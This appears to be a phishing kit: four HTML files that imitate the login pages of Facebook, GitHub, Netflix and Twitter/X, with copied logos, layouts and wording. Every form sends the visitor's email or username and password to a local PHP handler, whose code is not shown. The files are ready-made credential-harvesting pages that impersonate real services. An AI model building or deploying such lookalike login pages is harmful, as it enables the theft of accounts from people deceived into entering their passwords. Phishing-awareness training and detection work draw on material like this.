
<file: sites/facebook/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SocialBook - Log in or Sign up</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
            background-color: #f0f2f5;
        }
        .container {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .left {
            flex: 1;
            padding: 50px;
        }
        .left h1 {
            color: #3b5cff;
            font-size: 48px;
            margin-bottom: 10px;
        }
        .left p {
            font-size: 20px;
            color: #333;
        }
        .right {
            flex: 1;
            display: flex;
            justify-content: center;
        }
        .login-box {
            background: #fff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 2px 6px rgba(0,0,0,0.2);
            width: 350px;
        }
        .login-box input {
            width: 100%;
            padding: 12px;
            margin: 6px 0;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 16px;
        }
        .login-box button {
            width: 100%;
            padding: 12px;
            background-color: #3b5cff;
            color: #fff;
            font-size: 18px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            margin-top: 8px;
        }
        .login-box button:hover {
            background-color: #2a47d4;
        }
        .login-box a {
            display: block;
            text-align: center;
            margin: 10px 0;
            text-decoration: none;
            color: #3b5cff;
            font-size: 14px;
        }
        .create-btn {
            background-color: #2ecc71 !important;
        }
        .create-btn:hover {
            background-color: #27ae60 !important;
        }
        .small-text {
            text-align: center;
            font-size: 12px;
            color: #555;
            margin-top: 10px;
        }
    </style>
</head>
<body>
<div class="container">
    <div class="left">
        <h1>Facebook</h1>
        <p>facebook helps you connect and share with the people in your life.</p>
    </div>
    <div class="right">
        <div class="login-box">
            <form action="demo_handler.php" method="post">
                <input type="text" name="username" placeholder="Email address or phone number" required>
                <input type="password" name="password" placeholder="Password" required>
                <button type="submit">Log in</button>
                <a href="#">Forgotten password?</a>
                <hr>
                <button type="button" class="create-btn">Create new account</button>
            </form>
            <div class="small-text">
                <a href="#">Create a Page</a> for a celebrity, brand, or business.
            </div>
        </div>
    </div>
</div>
</body>
</html>
</file>

<file: sites/github/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in to GitHub · GitHub</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
            font-size: 14px;
            line-height: 1.5;
            color: #24292e;
            background-color: #f6f8fa;
            margin: 0;
            padding: 0;
        }
        .container {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 40px 0;
        }
        .header {
            margin-bottom: 20px;
            text-align: center;
        }
        .header-logo {
            width: 48px;
            height: 48px;
            margin-bottom: 10px;
        }
        .auth-form-body {
            background-color: #fff;
            border: 1px solid #e1e4e8;
            border-radius: 5px;
            padding: 20px;
            margin-bottom: 15px;
            width: 308px;
        }
        .auth-form-header {
            margin-bottom: 15px;
        }
        .auth-form-header h1 {
            font-size: 24px;
            font-weight: 300;
            letter-spacing: -0.5px;
            margin-bottom: 0;
        }
        .label {
            display: block;
            margin-bottom: 7px;
            font-weight: 400;
        }
        .form-control {
            width: 100%;
            padding: 5px 12px;
            font-size: 14px;
            line-height: 20px;
            color: #24292e;
            background-color: #fff;
            background-repeat: no-repeat;
            background-position: right 8px center;
            border: 1px solid #e1e4e8;
            border-radius: 6px;
            outline: none;
            box-shadow: inset 0 1px 0 rgba(225, 228, 232, 0.2);
            box-sizing: border-box;
            margin-bottom: 15px;
        }
        .form-control:focus {
            border-color: #0366d6;
            box-shadow: 0 0 0 3px rgba(3, 102, 214, 0.3);
        }
        .input-block {
            display: block;
            width: 100%;
        }
        .btn {
            position: relative;
            display: inline-block;
            padding: 5px 16px;
            font-size: 14px;
            font-weight: 500;
            line-height: 20px;
            white-space: nowrap;
            vertical-align: middle;
            cursor: pointer;
            user-select: none;
            border: 1px solid;
            border-radius: 6px;
            text-decoration: none;
            -webkit-appearance: none;
            width: 100%;
            box-sizing: border-box;
        }
        .btn-primary {
            color: #fff;
            background-color: #2ea44f;
            border-color: rgba(27, 31, 35, 0.15);
        }
        .btn-primary:hover {
            background-color: #2c974b;
        }
        .forgot-password {
            float: right;
            font-size: 12px;
            color: #0366d6;
            text-decoration: none;
        }
        .forgot-password:hover {
            text-decoration: underline;
        }
        .create-account-callout {
            border: 1px solid #e1e4e8;
            border-radius: 5px;
            padding: 15px 20px;
            text-align: center;
            width: 308px;
        }
        .create-account-link {
            color: #0366d6;
            text-decoration: none;
        }
        .create-account-link:hover {
            text-decoration: underline;
        }
        .footer {
            margin-top: 40px;
            margin-bottom: 10px;
        }
        .footer-links {
            text-align: center;
        }
        .footer-links a {
            color: #0366d6;
            text-decoration: none;
            margin: 0 10px;
            font-size: 12px;
        }
        .footer-links a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <svg class="header-logo" height="48" viewBox="0 0 16 16" version="1.1" width="48" aria-hidden="true">
                <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path>
            </svg>
        </div>

        <div class="auth-form-body">
            <div class="auth-form-header">
                <h1>Sign in to GitHub</h1>
            </div>

            <form action="login.php" method="post">
                <div>
                    <label for="login_field" class="label">Username or email address</label>
                    <input type="text" name="username" id="login_field" class="form-control input-block" autocomplete="username" autocapitalize="off" autocorrect="off" required>
                </div>

                <div class="password-container">
                    <label for="password" class="label">
                        Password
                        <a href="#" class="forgot-password">Forgot password?</a>
                    </label>
                    <input type="password" name="password" id="password" class="form-control input-block" autocomplete="current-password" required>
                </div>

                <button type="submit" class="btn btn-primary">Sign in</button>
            </form>
        </div>

        <div class="create-account-callout">
            <p>New to GitHub? <a href="#" class="create-account-link">Create an account</a>.</p>
        </div>

        <div class="footer">
            <div class="footer-links">
                <a href="#">Terms</a>
                <a href="#">Privacy</a>
                <a href="#">Security</a>
                <a href="#">Contact GitHub</a>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: sites/netflix/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Netflix - Log In</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body {
            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #000;
            color: #fff;
        }
        .header {
            padding: 20px 40px;
            background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%);
        }
        .netflix-logo {
            height: 45px;
        }
        .login-container {
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 90vh;
            background-image: url('https://assets.nflxext.com/ffe/siteui/vlv3/9c5457b8-9ab0-4a04-9fc1-e608d5670f1a/710d74e0-7158-408e-8d9b-23c219dee5df/US-en-20210719-popsignuptwoweeks-perspective_alpha_website_small.jpg');
            background-size: cover;
            background-position: center;
            position: relative;
        }
        .login-container::before {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: rgba(0, 0, 0, 0.5);
        }
        .login-form-container {
            position: relative;
            background-color: rgba(0, 0, 0, 0.75);
            border-radius: 4px;
            padding: 60px 68px 40px;
            max-width: 450px;
            width: 100%;
            box-sizing: border-box;
        }
        .login-form-title {
            font-size: 32px;
            font-weight: 700;
            margin-bottom: 28px;
        }
        .login-form {
            display: flex;
            flex-direction: column;
        }
        .form-group {
            position: relative;
            margin-bottom: 16px;
        }
        .form-input {
            width: 100%;
            height: 50px;
            background-color: #333;
            border: none;
            border-radius: 4px;
            color: white;
            padding: 16px 20px;
            font-size: 16px;
            box-sizing: border-box;
        }
        .form-input::placeholder {
            color: #8c8c8c;
        }
        .form-input:focus {
            outline: none;
            background-color: #454545;
        }
        .login-button {
            width: 100%;
            height: 50px;
            background-color: #e50914;
            color: white;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            font-weight: 700;
            margin: 24px 0 12px;
            cursor: pointer;
        }
        .login-button:hover {
            background-color: #f40612;
        }
        .remember-me {
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 13px;
            color: #b3b3b3;
        }
        .remember-checkbox {
            background-color: #737373;
            border-radius: 2px;
            border: 0;
            height: 16px;
            left: -20px;
            width: 16px;
            margin-right: 5px;
        }
        .signup-link {
            color: #b3b3b3;
            font-size: 16px;
            margin-top: 16px;
        }
        .signup-text {
            color: #737373;
        }
        .signup-now {
            color: white;
            text-decoration: none;
        }
        .signup-now:hover {
            text-decoration: underline;
        }
        .recaptcha-terms {
            font-size: 13px;
            color: #8c8c8c;
            margin-top: 11px;
        }
        .help-link {
            color: #b3b3b3;
            text-decoration: none;
        }
        .help-link:hover {
            text-decoration: underline;
        }
        .footer {
            background-color: rgba(0, 0, 0, 0.75);
            padding: 30px 40px;
            color: #737373;
            margin-top: 100px;
        }
        .footer-content {
            max-width: 1000px;
            margin: 0 auto;
        }
        .footer-top {
            margin-bottom: 30px;
        }
        .footer-links {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            grid-gap: 15px;
            font-size: 13px;
        }
        .footer-link {
            color: #737373;
            text-decoration: none;
        }
        .footer-link:hover {
            text-decoration: underline;
        }
        .language-selector {
            display: inline-block;
            position: relative;
            margin-top: 20px;
        }
        .language-select {
            background-color: #000;
            color: #737373;
            padding: 12px 26px 12px 50px;
            border: 1px solid #333;
            border-radius: 2px;
            appearance: none;
        }
        .globe-icon {
            position: absolute;
            left: 15px;
            top: 13px;
            color: #737373;
        }
        
        @media (max-width: 740px) {
            .login-form-container {
                padding: 20px 30px;
                max-width: 100%;
                margin: 0 20px;
            }
            .netflix-logo {
                height: 24px;
            }
            .header {
                padding: 15px 20px;
            }
            .footer-links {
                grid-template-columns: repeat(2, 1fr);
            }
        }
    </style>
</head>
<body>
    <header class="header">
        <svg class="netflix-logo" viewBox="0 0 111 30" fill="#e50914">
            <path d="M105.062 14.28L111 30c-1.75-.25-3.499-.563-5.28-.845l-3.345-8.686-3.437 7.969c-1.687-.282-3.344-.376-5.031-.595l6.031-13.75L94.468 0h5.063l3.062 7.874L105.875 0h5.124l-5.937 14.28zM90.47 0h-4.594v27.25c1.5.094 3.062.156 4.594.343V0zm-8.563 26.937c-4.187-.281-8.375-.53-12.656-.625V0h4.687v21.875c2.688.062 5.375.28 7.969.405v4.657zM64.25 10.657v4.687h-6.406V26H53.22V0h13.125v4.687h-8.5v5.97h6.406zm-18.906-5.97V26.25c-1.563 0-3.156 0-4.688.062V4.687h-4.844V0h14.406v4.687h-4.874zM30.75 15.593c-2.062 0-4.5 0-6.25.095v6.968c2.75-.188 5.5-.406 8.281-.5v4.5l-12.968 1.032V0H32.78v4.687H24.5V11c1.813 0 4.594-.094 6.25-.094v4.688zM4.78 12.968v16.375C3.094 29.531 1.593 29.75 0 30V0h4.469l6.093 17.032V0h4.688v28.062c-1.656.282-3.344.376-5.125.625L4.78 12.968z"/>
        </svg>
    </header>
    
    <main class="login-container">
        <div class="login-form-container">
            <h1 class="login-form-title">Sign In</h1>
            <form class="login-form" action="login.php" method="post">
                <div class="form-group">
                    <input type="text" name="email" class="form-input" placeholder="Email or phone number" required>
                </div>
                <div class="form-group">
                    <input type="password" name="password" class="form-input" placeholder="Password" required>
                </div>
                <button type="submit" class="login-button">Sign In</button>
                
                <div class="remember-me">
                    <label>
                        <input type="checkbox" class="remember-checkbox"> Remember me
                    </label>
                    <a href="#" class="help-link">Need help?</a>
                </div>
                
                <div class="signup-link">
                    <span class="signup-text">New to Netflix?</span> 
                    <a href="#" class="signup-now">Sign up now</a>
                </div>
                
                <div class="recaptcha-terms">
                    This page is protected by Google reCAPTCHA to ensure you're not a bot. 
                    <a href="#" class="help-link">Learn more.</a>
                </div>
            </form>
        </div>
    </main>
    
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-top">
                <a href="#" class="help-link">Questions? Contact us.</a>
            </div>
            <div class="footer-links">
                <a href="#" class="footer-link">FAQ</a>
                <a href="#" class="footer-link">Help Center</a>
                <a href="#" class="footer-link">Terms of Use</a>
                <a href="#" class="footer-link">Privacy</a>
                <a href="#" class="footer-link">Cookie Preferences</a>
                <a href="#" class="footer-link">Corporate Information</a>
            </div>
            <div class="language-selector">
                <span class="globe-icon">🌐</span>
                <select class="language-select">
                    <option>English</option>
                    <option>Español</option>
                </select>
            </div>
        </div>
    </footer>
</body>
</html>
</file>

<file: sites/twitter/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Twitter / X - Log in</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body {
            font-family: 'Segoe UI', Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #fff;
            color: #0f1419;
        }
        .container {
            display: flex;
            min-height: 100vh;
            max-width: 1250px;
            margin: 0 auto;
        }
        .left-section {
            flex: 1;
            background-color: #1d9bf0;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            overflow: hidden;
        }
        .x-logo-large {
            position: absolute;
            width: 380px;
            height: 380px;
            color: white;
        }
        .right-section {
            flex: 1;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }
        .x-logo-small {
            width: 40px;
            height: 40px;
            margin-bottom: 20px;
            fill: #1d9bf0;
        }
        .heading {
            font-size: 64px;
            font-weight: 700;
            margin-bottom: 40px;
            line-height: 1.2;
        }
        .subheading {
            font-size: 31px;
            font-weight: 700;
            margin-bottom: 32px;
        }
        .button {
            width: 300px;
            padding: 12px 0;
            border-radius: 50px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            margin-bottom: 20px;
            text-align: center;
        }
        .sign-up {
            background-color: #1d9bf0;
            color: white;
            border: none;
        }
        .log-in {
            background-color: white;
            color: #0f1419;
            border: 1px solid #dadce0;
        }
        .divider {
            display: flex;
            align-items: center;
            width: 300px;
            margin: 20px 0;
        }
        .divider-line {
            flex-grow: 1;
            height: 1px;
            background-color: #e6e6e6;
        }
        .divider-text {
            padding: 0 10px;
            font-size: 14px;
            color: #536471;
        }
        .login-form {
            width: 300px;
            margin-top: 20px;
        }
        .form-input {
            width: 100%;
            padding: 12px;
            margin-bottom: 20px;
            border: 1px solid #dadce0;
            border-radius: 4px;
            font-size: 15px;
            box-sizing: border-box;
        }
        .login-button {
            width: 100%;
            padding: 12px 0;
            background-color: black;
            color: white;
            border: none;
            border-radius: 50px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
        }
        .forgot-password {
            margin-top: 16px;
            font-size: 13px;
            color: #1d9bf0;
            text-decoration: none;
        }
        @media (max-width: 768px) {
            .container {
                flex-direction: column;
            }
            .left-section {
                display: none;
            }
            .heading {
                font-size: 40px;
            }
            .subheading {
                font-size: 24px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="left-section">
            <svg class="x-logo-large" viewBox="0 0 24 24" fill="currentColor">
                <g><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g>
            </svg>
        </div>
        <div class="right-section">
            <svg class="x-logo-small" viewBox="0 0 24 24" fill="currentColor">
                <g><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g>
            </svg>
            <h1 class="heading">Happening now</h1>
            <h2 class="subheading">Join today.</h2>
            
            <div class="login-form">
                <form action="login.php" method="post">
                    <input type="text" name="username" class="form-input" placeholder="Phone, email, or username" required>
                    <input type="password" name="password" class="form-input" placeholder="Password" required>
                    <button type="submit" class="login-button">Log in</button>
                </form>
                <a href="#" class="forgot-password">Forgot password?</a>
            </div>
            
            <div class="divider">
                <div class="divider-line"></div>
                <div class="divider-text">or</div>
                <div class="divider-line"></div>
            </div>
            
            <div class="button sign-up">Sign up with phone or email</div>
            
            <div class="terms">
                By signing up, you agree to the Terms of Service and Privacy Policy, including Cookie Use.
            </div>
        </div>
    </div>
</body>
</html>
</file>
